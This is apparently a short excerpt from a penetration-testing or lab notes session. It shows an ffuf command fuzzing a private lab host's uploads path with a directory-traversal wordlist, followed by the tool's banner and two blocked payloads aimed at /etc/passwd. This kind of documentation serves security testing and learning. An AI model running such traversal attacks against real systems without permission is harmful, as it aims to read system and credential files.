 └─$ ffuf --request get-upload.request --request-proto http -w /usr/share/wfuzz/wordlist/vulns/dirTraversal-nix.txt -mc all -fs 277 -o getuploadFUZZforPathTraversal.ffuf
v2.1.0-dev
:: Method : GET
:: URL : http://192.168.180.229/uploads/FUZZ
:: Wordlist : FUZZ: /usr/share/wfuzz/wordlist/vulns/dirTraversal-nix.txt
:: Header : Accept-Encoding: gzip, deflate, br
:: Header : Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
:: Header : Connection: close
:: Header : Host: 192.168.180.229
:: Header : Upgrade-Insecure-Requests: 1
:: Header : User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132 Safari/537.36
:: Header : Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
:: Header : Referer: http://192.168.180.229/?
:: Output file : getuploadFUZZforPathTraversal.ffuf
:: File format : json
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: all
:: Filter : Response size: 277
403 on all the buffer overflow-esque payloads
\..\/etc/passwd [Status: 403, Size: 280, Words: 20, Lines: 10, Duration: 271ms]
\..\..\/etc/passwd [Status: 403, Size: 280, Words: 20, Lines: 10, Duration: 274ms]